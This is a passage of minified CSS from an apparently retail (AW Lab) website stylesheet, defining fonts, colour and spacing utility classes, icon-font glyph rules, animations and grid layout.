format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide 